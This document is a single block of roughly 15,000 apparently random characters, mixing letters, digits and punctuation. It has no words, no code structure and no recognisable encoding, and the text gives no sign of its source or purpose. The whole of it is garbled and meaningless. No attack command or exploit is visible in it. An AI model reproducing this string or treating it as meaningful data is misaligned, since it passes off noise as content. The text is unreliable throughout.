UXJfxfeC1f{_h5WE1Ss/)7/]rx9qUpE%1C)Irr}p1_BYn}~eQ|E-h6WFTsi@6Fh)02Y%)^it/0X/^(~x:^YKKe&10_(%o;7T1SXx^xpux@Cwdk%wQp;~BOW49A:tyORso|6(B-rUp;k^h-N(C]:YI2rdu^t~sN;NtXr%JfOI:_EkFKEk&/f}t%S|V00^n6ESV:W]1k2pwrzFS:OJ(kpFN_:%hII-Okpo:W|/_W/h)e]KYu:ii%y}sOEy@W]X;Wu16]R5xr;-oDf%Dk{t-II1Q^O{Q2ph9/ze//EQL:_TRCq7](6(@1^KS-W}@zX0hEC}fxI)CtetiS+yy7eo~u@en+T96w_/:R0p5E+/VySDSI&;(~NF^u;;:rET^kDToWUISSq@fVB%tD+rto~r/%R)1q1X4f7D|7/F{XAI{}}0-5KuR9FF@xn~Fq/^Vd^}U}-+)%pkByu0|iQt|{Q1o7n7B~7pzSu_nI1{y~u2DhQ{n|){D|f{i6h2f7CFKzK2U^]iqi0tu2dVuQ)_]~SrYnnUBQC2u;W@tX@@dhxy0-%u69W&U|7OQI)dDADy}4fr+wrD|2BEd{(EkWnh;Wrw9%uX2J+dqxn6rT/BLi&sQKN|94ns~ksDs^fs+qC%sVYx/YUXs^/%u}(R29t)q{]Xker]wL(okfC)WExxOpkdz%hJtX-]uYu)]}-u]-xwx-6uDI@rfrTr5LW&o0|(NU1R9f6uxDxWiFUzq):9wR{z]+B:IVzE5{z+6ut/+UKUdt96x-DANV)L_w96~qLh4nr{W1WSiJW2xdBS@-X]kqLN4hxd@dw^^ULnkQCST);^4nO}{R9zRR;AtuES-wS~p(J7xTYDi+uOO-@EERt%/x}}T5BJA}hYO45U%5VJt9{{Ch}C}^15AV}eOd5qRO}yE)49e6Ioq6+]S)Q/rDy_BLIzk(i]7hBKA^N~C~O7d6iO&+q9rhK-0@4_DiyNKNx6)DDi2Y)kU{@:NIQd4(euKQ6D9fx_4(2u1I|fnyphWIWV{;xD6pB2t2-+kwr-}EAO1XRnuxuF@hThNW-iQ_4dF@y&nEL7kh~_9^07]SEf(uk7}5y7I;6|Y0zEsN;X/T/7e|2n%I^~;0e;+4^dIzE+pUOrIxrV47|~u40N&S9e]h]zkxEiV}i4hI4ARtrhh4UDkWy199)p6~zYC;p+ECWpp-I2WDI~hxy4%WW+wu&-%rW(tKiCOD/J%;rwE0EzzYI5~71uRxFWBXwzSSqiDyi~I~OnJU~W~6SSSE4o_;VeK|w~onUDnz6xwT5roIy%-1KpDCssVe;^k/7oEy-tyxpDrhJN9zw2r&L@pII~xIVu~J{9OukErWRBBWSxxSxxr6eJs+NwwwSE(kSr@Q~||DonzukwwB{{DI-)e}4D4|7rQWNxzVk06p{_x09xw4%CIWWeiu)JTF]E9sVBz0(7)7{0)E)w^:Ii|i^RqkR+dQ|x0SDnSIiBFEwJu;}NeXsSE}]X%B;NE%kipEJBWXI^pphid7VAx]Fh}YK1AzA)qC/46JuV;@TRRB0x1(4A|5/%FEyk&pI)AOIuhpE@^krNW}DWk-LALSphSA^(rkVVUUdUdn%UQX]JON0rV^^(ff4dWtw++JFFs&Iw6^%/x|f4(xWLpfRT0;Sy9~wA(7744RI0SUUU/XIC69)^qUEYY%F}{}os2{D2sQIwoWY77q|X~0n%U/iD|W]hdo+]ppX^SBYwVQu4R-I~AqNhw]XE&-0yNLCDO-ppRFru6xd6_yVz~9pxWDO4TWp++CUVSxy(;n1/@V;VVIK+n+u]XXt9nB~;e2^i^I%UnU)J6rn^Csx-zdd-]766IurCCEwEzx_;pLdzzD)Rd;LCOex6K06pp--%|||uRp]&OE]EEtXt0x()yX66YxV%INzIwn|V-{Tq@r7IzdB)6FOtkKU(Lyy44KTzTDI|fwwE5t;;rSo//i6pK0&0//J5Lunn}+%DRtdB0SqdL6R)}z+-;59+|26TE@JFz}FxdBr%C+WeV1D]z%9zxq2xJU~05dL5/5pzVxRoD&rQ+i2CEJ6%^tEX72s6rs7hRC9_B5x{9kRh~|x9DpzCI{IO~^z;:-]C%zWRCh]~ynou@(fk]J:ip--}9A;Ud^w4/o2fDER^-5S6]^A@y%VOODD1%%t;7ed4e{DpxrJopIdo{Dz64(BL)/hwf:JD95kWOrfNVD/AuCu]%LT9Cs@(|soxT~/%QWrIrRt)t(6^Okd(5BEN@Se)+XI@_5sNuFVp^QsDF6]eRyuEWV:x6^5&;^yB)pd+:{rJB-YCt5]Tf]1d9xRCz(XNrBq0FpDfKqu&rBdLwhz_rD(o~CkxB~x|^EC-rR:_(WBwn;Er%Fx9{BduXu7Ftp6%zQiYd+Y{Wx4e^iN-2W}VJorz|yre^NOkJC:quxAoTrdrWNBe25Ew-uRpr_C5Drd^prU%1+;7DNXuritTw7L~N](]XUQueiziCe{LQ]C+x:uWq5BLS{TE]@z-zr+R-6}J/iiu@1z]B-J6]9/Wp6qUDVu|VFrx:px2p}WUOAeSOEk:hyLL~;_uXFCxwuCdJdfSSk]Y{kW-rQ6I--|~OIEyOuCktz-k])F-RC|kr{Qo~C;(IdtWSS6TN+I^NB1BCyFKonL5/:dLUw};(F|u9wxTQ-FrTEodzU]k|e|CwAFuxCVIp+@nEL07;}h^&/L~A4^6u}}s}xeA1C;7J{B2eqFt)9{k@-rrW|z~4VpkruUEw1iq)V@~F]xEnqdNw(~pF+5E@ohyrIR|eW]]izx^9h|px{yRWJBo;J;-79r^Ao++fte{1iR1k45fJ:e/(-05t6NozAXU+5YnXe~]t}s2;q/KB2UO^u}o7hY1dBzx^{XLBR;;QTWSwr{NrS6f(CshC2:py}eJ&xYOXh(%BnxexthWuxoKWrOULEkd4sD^{eJR0]0q]9/KTn%X%qYL-p&D7DWSxiQzr6}JB&p^Iy]ViksR6IqzyWtnYy:1LCz_wW-t;]qRq0SXxz%^qtr]V@29VDxV0ss]0z(/+~6;wK)ChhSAyrq||y|-ICkt{iV:^7qERo4OydTkU^~zNW}:u5k)^z9tU2iL{^%@TyV@(J2tINurkL;Lp|DB5(4xi;y%UeEBd^r64x%phq2d|r2xOOLE|-LdW):~pw4wJ@:N/}&LWreNN70BK+uIikixyFL9F99@IA_rUxI4+rytsd@0fQ;I+S(0WCU(ortr_Er4Uer6kx2r(w;dpYOBuo(zozCAR)@qC{C0JAf:K)fYO2VFIKYqV%KK_tFBpxerpI~6|qY@X^xE^kK+;qn;|1:sI0kC]tr1KIn4fLV(+hEWuAo06WWWy^Cx]-prr4ERIpERBEWQrLwY|&^:I4EI}~~zU-OyekyEQ0}EwXi1rV7^d~|/]|rXu^D/CuTBou~UKWE);hz~~e~-EJAD~6ddt+/Su]LTd(w]y/o+x9Oo9n/o-];VL:KODEW;tBr]z5w6Bqh-J|fT%xw~XxVD|}hLRCkLL7Qf72:&W_T(h^~WVyzzYSyf%J69Ck9ywoS{RW}hU:JkUe+O|eeSS^qkwCd1_JV5Xy&q5t&t&XYT&yEyn21-QrsBKxLdDER^7}DxkVE9yT)y(pBDT1EyA@/d2FYw@wQ)1-QQ+D7V/+y}ID6OIt(rh6ttJ:wN;h+xEW5Shi6UWI@~FFW)ohL24{}JBsuY7yQprR+W@ihyTr6KJE((:{A0@@I)F1CEX|VX)T0Ss%)dF1pYS_CpLw5&E&ye4TD^;WIuw^:e-9:IBEuTS}}(;x|&B)%(1_@yeAXO;LJs@h0}Y)(Fp%xhII]6:Lin({xJ|}&CxYx5r%75DWUsQL+B]%p9;9w/-I|{o5y+B4wByD{IeDEtXe{Byd6DrEFwY(iRN+6wy(X/KEi}(]|]{-~yh]i9~fxkYfh||W&z)BVnpN6{_+p/_u4z%By)xBD1UEEx7EWVUE]SYWeNQfItXUweuUV;WU&wzr4ItAAC9yy6++@~AIdi(BRAzASdQrwB~fs97E-s-+sNWE(&:N&&NdE|7J2-d(ru^yB4O+EkWyyAByy;Wr;-EI0i~z9-1(uV1rwf2IYKtWEw|+9BIE@7s-fQQ+@pdI}t~N-hEIpBwrCUqr0r2r@w(]U2~U5)UW6qdI6^)fz9NyE]^rtK}I9K6-{JLWE2kreJ9(KyONoJtBo_UY+R9~YL/sB6500;1+q+{}9&yr]|{WEwz~z7zp17z~d7LV96o6p&1R^|Luku644z{1Trt}6|fpAzEki)2Kwu];pwEAIrw+CWJ}CiuOCz:tru%2&dJs9Yy}4ry%pwwxixr;xxyd|euW~&e_^wy%qwD+0r;URrD+VC/RB(pI9prrOtDRBpeEotL6hpFE|tR+EER^9(BwDpuWqBR1@]9y6xTkEpV9Ip_5C-&wD]z2Rxw1iw9YAwrJTp~+zpNDw~CeEBxQ1-4hSy&prfD_CI0eB-D7IIwXKxRU4S0q]Ak6|rwD5hEk5AE2kA+:ut4C6h|&Jf4nRx(n~u]+dwVYDukWzhWT6SeIiquX{rD]UIrQ}fID|-C+0}C&TLo~IJACY{W&0W06u]]_ENxuIrrKtq-V-R0:W}2ONyTz~~k^6Aq:&]DN}S9O(rI_(Rop%I6Cek0TN_pi(Bw6Ur]sIF~k}hDq/_06nJW_FnO_sh26@~VszF|5^+01EhVTonAsyFqKy-2TeoS2IN@1xn|X|Rn&ynx_{WV4]f]/WOurTpr+n(]Kuyrw/-2nKEqDuoDp)-rk^ui24u@/q}k6QSpz7FDr6-r|-;pIr-pIryIIYoJ6CL]RJERwh;Rw66-4OV^y9fC4FVU4DxSWIJ6446W0YRuwQzEEh}29C^p}q(W]i-xDCY]Ip^Iwo0Ur/SD0|/2^uE46(zA_IzoFDtEIDsXzuI+I4~EAAh@]rN~p4ir~]ztJ}^Lk|9_;~tNhqVS(ri6Ew&sii]eS(AFrE&SpWJqyrJYuEBdLr%SyNVrWN~9SEnqyN~+_B%k;BY)yB)qzEK~xp+7WwB|+]_Q+2ADWfA%h}Sx~5-xy6hC-06r-xxtu:wQxkELysC_-@E0Ws(S]UFoLsfNE](:hQfLLEBXNN{eiWQOy9pq+WX}Ep]^Nzy^]KU+hfpOOoF}AzI+zU6;q(_ki-2k^U6XJJ66q;4/fzDx~y/xNX5(;dt9]%0iUL}4(1XduyzkW;sTIrdTrr~1uY7NyEk];zktz;OrEzV06&K/%0rtsRweKIwepp2tp4uE;Ir:-5xu_||u:x:;B1EIE]2I)@:;XUz;7+zpJ@EDCE(i0RBp@kBiFxC|rI5RFkEuuA]B-i2YeUru}U]YJJ]eX6tI@-u7EJS~+zpF(:2~zdp~fn(C7}x4205CL@I7TWy-;xI-9RS0i^AwRswBR@OAw9fwToU}w}UTW~yT|prhx1uh]-O|q-uEE~rkU6rhJ-rzY4wyr4whItuNU|uEVCrEYpu0B6wD%1wEYDu;Awwk}Dxzppw]6~qDsKLD@:r+^4]yR4ueLC~Nf4yEFD~Wiir95@L2}2Ns}}qA_O9|-wN9&5qAT-dW4EiOn9qU}sW]^Trh7/E4AJT6rRoDheEnU&irTr0DfyxI6Qyr7h0s^:UDpE0xtpUwKxoxtuQ5iNIUC2{+i;BpKN(U:y0AT)^22EFk@ETs/WFs1++n2eR+&iAVKNyCT0ir~ErxC/D)V)@tf/do:y0T_101dEKz6{^SDD05Jo{IITWrFzkThNpz:UYdd2DDh_pDdO+Ixz-p~kB::q@IrnyDuNyIif+~yr}n%OTn0ENqeQNJo]Quz1k-%}^nsUTU{&h-1u@kEph:shz:o(AwiJSII%pD2Fz:/+znt~6z1A^d0A_zosnA91^@rF%U]zuUEpxKE7dWr1:ornYhOWK2VOWO)D@dED:B~7-w]e:wrt/;y71NS7{~Lw{F^{EFz/QqLEJ/EE@wzD(~(rJuwwudOxk]_T/{^|wrSr+@(e9QSkU%IyD6;ks2rt]h:4+@JB/r;B~ArExRzpWfyEp@zh{o]^YVYBrtWeAkW+1Owwp@i4AkrWBDew;Sp@~QO9eNpeIJSs)|+5SifKksysftz06V6^Jez@ONyE~r0tq26KJ(]K2YAOkrEyBYQO4^yWeQrE)0yeV1L9L9+y%rWr%nWWDI(t-U6+S+h/fD:qSC^0de@U4_&]T:B1f5L1FCWwLdz-0rdKtXE17}pKpCNOEYNXXTyu%T(r|WeEho{}L|^5qI6@V&^S{XBE7ArWyUky6o+YJ/nz:(d-:z+SC5wU2~zrC5WnTfW+E70IEDCEBidpTpTktD/se56zt|uxxLu55k&r-B&i({EdI{wUrw4|r{L+2{T1XxIn4FV+5rqiS7fn(|sq57LJIC2BS_Jt50e}2-]huBS9y-_ippBtAE9sxSiqUA-Ekp{o5Ap0xx&iuXFWX;{%X;{yXerNuk(IXrpuu]I4wzV|wzUrx6r-Dz74XDeW4DqUu]IIDDw5LEBCD+hiqT-KLYXOwpUp]Is/LEYTx~+LLuK_w;C/qCYdfY%xO4Nd94xowxp%rWE&VkiTwWYCLt&Rqy@ruSYdup_Iup4iY@S|WE4|JVAzdJNkNVp5RW416%X%Rr~W)yiW7{:A^dhN)(Yfu(~~/D@nkL]|e0Dn{DDorrx:VLfFxnJ4x&6(V+5z]QfLin61U5Aq|9DJ0q%Xr|CEUEKrytF{xi_wWFIRLIw+Frzy;w%JktOYyAXSQtd2EVK^BTpAIIRwoI99Yq/DNIIxB:2kV5X@N-%_i-K_xy_TK)6Sesy]hRwFksEpo]t+W&9)^W{eUrSCfy6ow5o(JtT%sfCr&L1IYL/y%1D2VIe~YJ]}o:0dkKDT~IIJWy}ku+]9hEw&/2w-&:rn64w(ss7hVA|^C)1@Yup%y4eO_p70%R4Xt5syrpiwpy4{|Lu4F(D9X{4@sI~&{y/0iQwn5pyw/d66WWpwwN_DT)WBLyer~9WEQQyEYfrWk1{E_4rBrswfx2Dz(%IyVse(ks%/NfEEdoq9BXxD(BO}BxO&V^9~6s(~zF1iIn6]yz0h^T|~UK5xEnt~;%/VSLdVk)yE6;6NfI^0CyT;y9/EhwDQf/pwK/-r|7}JXi5EB&0rk7rynQyyWW+/d(2A&@Qo5+)SFQ~:|Dn:UTz}pi_dRsY@B|/S(O4&XDE1F0yKzfNF)xo1pYWWhO{Ek@N%9sy}Ly_y10|p{f~OzXEW]S;Oq+{WIhznCn}L9frr)Aw-n|5)5pX+4|piLQJ/u|df/hyI+fw-{}:nJ]TwkudF+{;eX:5-_noy9/{x2u0h5J5{@yB%Sx(d2)NY2)Y(B~Co4)R_yrIxsCREAQT:yCTVk]~RfR-xX(X;p%+WXA|0ffuNhd(Tu;6/h%D-1;D%1Lu(0uV|wk+prrU/xyzxseUfuL4f1]-wOY(F~rBLxhDUDr+L9DxWoyN4A;ixo_ueNthRu&D9rz~4uzBhwV6x]7~/uXKUL]nrrwK4h2_0U-F&OYT~VAe+EwR~ir}Co7n4uiFQhi1(0w7eLU~}J|IeFU0&WJukFJt0)Cpf}E|XFB~{}CxXREhy}&~nr%]i{Js0dC@7rwJxwJoor+6w7@k:}{FEJ4yN{@K-;{QB{L6^;CiCztqVx4LfR(0BeQ7{N:5~}}TQ:%dE;(_N@kTfQVRN(&q%2%i]5z7kE|D)WIrB0Tp~o16BerU}sI;C^@D-(n%:VO@~|FSBr;^U2f:{riKoO%CFz2rk6uyyQ%p;dN617/dA2DdA2_:AC;C]e:4x4f24;Q5V6Oe~Tp4e)kw~9{}w~W]W]~Fr]Qo{Ur]y}qIK6o9+2h2eC%:o1d9i2p~TO{TT0y{uVD|D|Yse({40&1wnp_D9wfoYiQ4%XdtV&r~rrI);&pxiIr6&O/6Spr9R|1u9SrF]Op5C7N}+;{u9WIQ9WDh^OV&JKp)pwrItW;DqDr2L{_+1AzkWqqF|(Rt11;/C|uw2(od]J;W(|dB4/psCw;nzEtk2)~]Kk-rhIEsE~]1&k){E|OEkyr{I|NSs-]w|opo0JB{{_&ypr1rzX)%~@O]9pxQ+]~O4pfei-wp1WfxN+hh|n0dyz;xJw:p|JEVUy^~&pAtw+:rt;^4SU%7+ATd(xOippu|]KfEzIxBI{TBx4u(@|+hFST96TOB;y5w]S@NCDnrSppqy;&CxqprpiWhyEkE20NFkIrt6kfyC~--;OE14@2XutC_QYD9s1SXy)_xQ6XoLUN4nRR597y1-Se1-]Y|t^Tn(+Ufnyd9ywVKeenuFF;h/:}eS{JkKQ_2BVw}2T0UUFks(Vs)J500KD%/7_tNn:YwF@/N(R/@1(TeD6Io)n(%qS6JrRB;iKrY0JFuFW{|}]S7wYL|{XQ;F{O~59d5~X2KukrX^7neNW0xyuw/0{Y_he{R/rrrB(yyuu)_xh6TVK_x-xuu:y-uQiiFxr]ES(XtryiiOSnUIWQ4q]ps06kWdi7BzLpJW:uN^2xS^:durWiBO{h(-W|o2p^Cz;@]kAN/4n{-LfC4p]pu/QSB7WWX}uR(p7TA]]Tu@5IExfut_p5nLExe^EX6@Q+r|yyyALpurTDVTphs-dVr-zzWxnn(})L+r|64:RdrdrUXJO+O{%%:r90EwJ@VtII)(ofWL2F:hkh60@iwIhBRWTx+xurrEt00D}u7%5xdSy%FiB9R~6x+hXXFqu90(BprIi24)66x;-iJO}9~AWk6^S&]qdifU(YV}+JA}5pO;C2W4ATdUzYN:OS^dwk::OWWp-p-60:SAx]xi(SOOpkf4J-zL-y^Vw5WWIy6VwehphO6O6hOr5EA46wVxWYCLInI2E%rJyyAoyos(RDTW)^;w9Ty9L-yLpOKT4T0nD;weNWFnLNN]yLDB}C]fC4|&dUJFNFFJ^:K0so&O5;-Xphu;__;;IVoK)&ndw)C5J::e_;_TzEWQ215r)t445x6ECX~5B-{{Q%;i)441{Q;_hX/1oioy9r:@%;O}u_6xhxsB_9+kB)w5S{EE9:Tw/UU{Wii]qR2@T(7xBFB{n_oOin6Uqi6r@~eXw-iInuIEEfk4C6w)Td+z(U^nJR0hpx2Q(92+S^7DNzWW{n&9xpBwpkpV1o;E|I5~yWe|iu/CSQr9E&+syuqT9^hRwO+rf6qFLJ1N;rtwW({{%u~VB0Ey9A||~IRFQD6:]|z^CwoIzd:t||CNNANeOOiYO6&WeBECBU0Tn-Wf|r~pq6uET(JB~|9xiQd~))1&A}J](DXBqS]pii-&{V)t+qnn{EI:rIDkp|nO]p@-uu-E/%-^47eW/udrruBUUi5d:BhVuTzrw2OpuA1oi]O;InIuLENBsStr_Nzuhr^T~}}_ypWLr/Rhut27+]TQO^+CEwz-DhTEy&/oqLWtQBwzBEdtE95-D6V}^yh~to^qkO49BXy-w5-^N]EB^LFX-u^B5zn2zXeE)ohw2kyq~C2;-ER@d}IR2;1L;fQhW92eO)w4ALI+KKtpYQ@|heB_C|s1o_+%2AI}5pI|IWeo4uT_AoBWR0prxptreiYRwE9Q5Bu&ihC-E0k07+2h~oriuNTrWo^Ti@]DEy:~+BpTC~6Bp^%rW}0OONr^V^^hqnOoDw]VO-h6U^@B)E9SNzs]Ji{wS0_2xJt5A2(qt5YLuWf5B+^x0K~dd6zdf^2E2s_^Jk7|o0%{r+)469IOLRAeYw/JIhokDp7{Y-FqBJ:Kp:ER}dp:Y%qiStXry&_4pkVpO2/S_0C/}RiJVQfNA5YD2B]_U~91@Ko6Dd5z~uCntzzD:x6~kIx}D|kFdnfeO~6(durB(+AOiqNUi+_r+BV6DzhFOIpD{SUV_-EOLnBzW:9UDr~ipRi^C(+(roxWX&;rxhSyIRI-EO0yYkFVk/5Wh--uWyyhEJCN]7+hq:;OU:}zL6~h4O6}YD4EJh_RCARDU)sU4yFs{+OLL%T+TCh;4n(hy;5Jr-sA0FSd1Q^R2ofEUkdRrNeIBoh6t%WA1oqe-J|BFe}zt^2QKWEC9/:(tSU@]p@WSO)VF)BW(xqDC0A-kWrDC)~//xqTwzxkhDyVFu]AItIzkB-d4d-ukNeJ)oy5IuFXdQh|~SEV|UrEytQDV_yEFsk@9dQF5xxKT2%ei(SesJII-SRwI/At5eFE;ILh;fL%{s||FqwFLnO]e@/Rf{;6h:;EAwT4zSnIn2RYQfBUq2fD6TzfEJ)Dy7;yUA0ux~|ei4}(AzT)o0}At|tW52;hSVy|K1s{R0Yw%e7Cu]n9D:q-AuWJVFzt|OqdkQQXhEdh]t~AErhOd~VWi;{A~0WXuuwUOr0TAT}D9:;{s^prwd|S]wd;II~u%%hUnuBrrI{6uwwUIDKe_zKSnwW4rutUSR|iAyU;UKqiq&;BhB_d:VVs6/{AiODeV(]VzAeD:d@nCR)kdFdD5BQq_6NyT^(kLCkYB:{@OS{)LLtkNo&^C4D4D2w^Y~1xE7BQ{q2-7eC5NC}]1)xuXSrUw~Xdox]w)hTzETtyu5pDBWOV^+iEWxF0O(ye-Fx7~h5f|xz+uqD4)hCIEKFOkFDsw{WW{nek]-(ud_t6%)VLwn{XW7:W)4u0rK-hn|N-hLDf5yp|F^2^1;fq+fsCxJJ/{RE}redk)|1Cx]C:A:eJ;:p{]idf1NBVQfOtqsNx|+s}Nr-Dfr;yr%KsOru%{EU5-+x(T{AA9xpO/-is5X/^%F0oDod:99q4xE90pBi+o]W(5~-tVSpEize%;uEQO:TJIo~I)F;z+w&~DtxrBo77rNozeLpLN%CphkOpppu1|RAK6kyWNCiD-9honT-9~rUih|WC]Bk)zIzQ:EnYOnf;-~LT_E7NFJ^h]s+IyK6FC(Dz{yU4@YE;y-&I5kd&wwVVp0(o/E{{dDKe&Xd)r5%SU1xzIN_hx0o(/%}2L7:6VhL-_%^5+~iIJ9~^o|n{6ksdC1iSSyI4Ar:n]puN(xBJIhq;BW~Ld;uLS]~%u]5]O(n(y9xF}s&2e11OzIxhwJwq2+fx~tJC~~A@-X]9y}UB;d^RdfCN5n@RNf9fs0QK|F-9&hEtn&65:qU~uKwE]K)24zB%r5}Bohd2/KKk|wYEVAdq@(Wu~AN|x:2JO%2~To9{_Yy9oF5fNh6A%/h0(/IkB:EIF|Nk;VXpO@zfVFYhe7oJ7d%W|q4Ck6fDOqdK0zdOutyJ]Y%5t]t1hu@)rz]u_nAi;n&K:&_OqTWdrhJuy:7C]r^@OhoJ:h01rhnJ:-~UwTOd;:CUC:OD_:1Cyr4uk4y+LK(W:5y5LKdi;EzI;CK4_ktu;K%rL;Jhw]RUp4FWO1t5C;14wxyL;;/5z5snhEIzNL+i^0rRFd~uNd:5^1Xr_Iu:NSurh_BpX)C6FI^u5SRrp)p|2Sd5r)KUE0qTESi~uqwtSE7-uSVh5w6QS{4CX{/+IF(:p/DRiWfW{rrkiONY:JrXIIU6Y6s~zUsAdt0Td:DE%rB}6UR^V1U^d4f^OTU5oJu20nE%:1&f{w}xr4/7BKDYdpAWkph1B|7^I)}eiCAL%U&F@r+/SC){(pAB;wqqOoq(;z2Q%+iU_DFo@oX_ynA6z((Ezw:WTpX@z-p|zJ}5^5/K6B~5R|}Xo1}E@WxJBtr-K6xT0~o|:TT9IWWz:u(fV1p:_Iu%^D_Vxwu(Krr}_tC9@U|rT{]{KBWYzi_(6I%p(pRTE|O6x1piRwrVsCz_%tW:{zOO;{^;6iw)xT_2izL}LL;:L|p7wdW46)w:BpIkxo|q_+CF%RC_%I%4ViW}_+X/F4SeIs6NqxL0%%E;RoOKRL]urFwrNkp0fWks4;:ii)Wi@(qWiW;QXNk~Fntrz]z{y;zr;1}rJq|tA&60epB_}~x{Arp(IEVrir^(i5_EdfEE&S6_npO@n^__nBk7}Cy}tS^0rwkEiqosU)pEzJrSt)p/dN2E|r(ue%^i)REFILx0A%0woe6BBJI+|4p@%^L%Q5puKOz{p@_sf5:u{Szu{6SWOwzn/{E0&)oB+7Wr+NCyfNFy4;QNQnk(qxxJ%ESJ/79E2/W(~E_hUWWEOCzth9xod1K/6+:o@%(%xs_2CuhrVX4]B9rW-T^YxTC99BpoN%OEd%_Er5:(7%:Ex/B&/9CyI;Xfx;__~tsd_:IRw6e)RnRDwKenRW]]DuA2wTRziNATIWf;|KfU4u50uW:s_uXEOu@&^k+OCU5:_;firr7-4]dOCU1Iw;1tC;LTuC-Jp4{5wr;)W5oou+fL_CKWIeDoN+_e;1X1Cx^BiIe~_z|&r~|~t0XUu(EutEC~pwq@t~J-i~Y0D~|7Xk^tNF^1F}q4B{E|X_z5i~:qTzsAuwfrhkF|rz1@i_)iEeqz2ty]E_J:5u}u2kUdBtV^XQ^D2t5L5|/WE^1z+@2pX])&JYQ~52F45%;r5k4E]X5+9Wy:qwnKhJXWrO1reEqiq2/4ts^Jx]/&97&DpNE769Sw|/D7@Nus@ArA{DNQKLiyL(4A1D2{dxxppK:d6hI6S~A:p07o:1X1oDA5D5T5Iru_XpF_YOu:%rLUxKrfxNAIBpLdSh7K(Op^_oW~k|u{;Ow^Jp~J@r]Usrku:tC:5ERnR5pyNIDfoq|kD(K5KL|9r0T/r(4_}w;So~p(BSqS|(6E)(C0/RC}}-T+uRpdJ]A_/iWRSu:1Wru}O~hYx-|/9A~q0WBwe]|XYzk(zFznyB_}iyCnVBO{y)YnYL_oDfxU5{6UCp7Ix+0+B6RIorr0n+EyYd~hV]kE|]SA5x0UwCD//yurC]pE{WE7ADEfQFrF6W)S0q^yt0~L(Wuk&T0_dx/Q}2SFy]uEFqn~+UK/Usq+;(zf;KN+eQxIeFzS|r0BXKiEhpE]nOO/oJ6rAuUNKDzzwn;FKzLBp4X|fo_}~^}ET/KYu&p&7Tp{^dx+/r+B0L1UV{^f5Ys]&1p0-w~&QRq)Q&ue%O6&w|wBFI;Rdz:ndqLWJ:WtW;:AOUVr)}%0)KoLh9Lt%zrpN^LruB%oz^qyVx}(V24yK)BnRt4w2|^w2rWdJx;-1hQB1i/uhDC;5O:pp0fNU2)Bh-fr@eyrQ{@E60-4NVE-s7LEoFWn)Ooy5N&+(kVruT]B&rS]r1{DWR-Nf0(or2;y{k9iD9NiDw:L%w6@RE:}xt~~7xiqC]@|/{K:rI:6rSA~J))tu0J+i-)ys--%tQznuEz%i(sKuzDX~-FVp-@eh7N]u7)XOERTreLWTQ(-T_qCXUrShiI(r7}A@tU^FfFoSt^9V_{+5|KCFiX{E%J5hk&hVYY:r2yK+Wr~|s)1B%(w62r4x]+UVuO~huyxuV6-:p;u0dXAN]R7:|oe]dR7z]DYAB9e6Di:p7{~@)u{zpkK:D^r|/hUI)dYRB~Apr^ipBKnr)pB|tw-Oup|DxVuLne|@kKdrxtzq6AE;(]BAw7Jr9sdr(r@&ApkCAo0y;6@D6R_&hRK&T-wArn%L(Xf~Ve0~(}YICALw4w:s(K]AeB]s59zw4fz:/4pOyC^Kf|5yz]Rqq}41wEr/SJuuL6|1Ck6drQu:-uEWxo%6Bw1DInzCRqouz&Sf:QEdtVX%oD)IIVN4y^4BErkODex0}n~e;VzXyO:_I&R}I&}sqkeeA@eA]R@Kzr9(]n7)f12(q0FI|s190JhWfSLYE&{9I9%)}uzsx/YS)fOo0BJXFheeAW]ND~~NWf4E1&:SR0_};UL/hi]@rrXIWy;ORipSyory)XRxV+}wY](-dquAVEn|LDWDO~tO@-AqYyW(KWes@~-QiCU4_enLk]V)r]yFz9JE-iXLqOtUIydBnR^Yoi]Spu/oDYtiD62iSdu|1px:woFupAd1^W)^(7{Kk~(KnsEw5};9RNhRe&xq7AB1z7(7t/f-L{5tfruC)t:N4~;;f/JU9fW)K5C:ie(Q+szFQXp&0WEnXh&LQ9N@}Yrnxt^ITIeFT6o1q+x;72YD2JwInONYEdFYJ%Uxy)|~Yyx|%UV@whdA0/:BFAW&wxrId2(V0y]{0~fQynd_}~(9_Op|)FSu;xk&(1qQIRUt]]]t6+I~6I^-6F^-0s+/%|f;2p@rJi}eDW_rznLNLzwf]^+BkQh22DYxu);{WtCofw)KthCY5p/wTJ^kUKx7(9]Qt+e{o5STJ/-]Q;@f-~_szoE~-;uIFTQ~]VK7&/;C-XyO:6V9NDD]7WEW/2)/]dk9TEnOJ(+qNoQ-JJnh%2drwV~rRKJx]zr-(z;o;7Lu6{&1;IEwy9huu/-qX({192y_X)f-h{Ch(7@xCz7y(IA^(pyTWEYCJJk;:{uLV(%|JRNiC_Y-eBV&Ux|TfWFCL9nhC@2k;(nO;pRrW1Q;Sx/{&W@D;{U;CdiwCh60u5zKe7uO:oq&S_N_1X4wxJB&&Q;p5eFA5VN{z)&Tk^du5^;h5k/{RCyV:Yewr&1(5sQ(T9BUUWq(qn(5U90n@EI2^t@hfE+9L-QntU}0_Dwo|_hiQsie@J5hrOwuY1D9xRCKB/OrYsRXWz~6dtk2Wznnd7(rD4~yO/:5F-N~dO0q/nKAJidrphpFBoV|u)7q_Au};o-htxC0YU/eQCB7wO(RTLzB+I6yA^6/D^o|@p-Ey9L;D5Ohkhh;5x5_)Kxh~R%^Ow2~F9w]%Ke7;K~|e|9i;K||Ys9Ryd&1-_YD0}f22|9@S|+L%^]L@hUL^Ff17IV&](4YY]S92z7q;]:RK]O&7w6TI9&wKz6)o4S69;Dypr9^5]0s&Eus~^(;^d%_;2p+KDNi~qK+FT&Xoo{B1Y1xYFk0Sz4~A{)C2&;00LU}sNnX&9sUW{6]7NQ/2zQXkYu/sy6nhuexBJhER06}nkihey:NVisUL6@7fEKL7EO9VyXQJN}oq^(RV}|E2yD9WX/(Lx(A}iSRp|)K7pr-XeDz2Jk(IBOO45d7/CD&%/4rJF-TqIAL-|L&(0tIE)&Ik@pTp/Kwd7p}q~E@OTVSKr{@UDrOYup)L%7oEpVw6+6wYNN(XCDwwLrJFtFftXV1rffAN}:{RQKz0)Lx4nXA_spDnJEK)YnR&~@QTsC27E6%/@zqJ@42/C9X|/w&%fL0h+@N6Qs-f/J4K&po~z):U^Nds&y6|sYDLy1u4ICL0;C55yeTus^IRoo{FLeTe|Ty29wEhnY5+7S%OW-/0]s~tt2];U^_-A4YA}I5rTEI1Js@X}&7h~4sps47ff/7hnT&6RTDs1ft~6f}]wKKhN~Wk}1/Ui]%fJWUi5_5^:W7T4fRUC(Ro1}(X7Ophzon%LO{2-Oe@nu-RF4FkU5rDnKR2w}:2RsO+RwL4@/%4%;Unsk1B9S%0rfQpe-npudAoIuxpIWBI~~rpSiI-+rp~uOik-]xpdQzx6-oqW]^iJy^|nJL6;EJ~OTeN5-{Y(W^n-%AeT1LdWWk-0DS/k66d&+poo]%e/5}@/E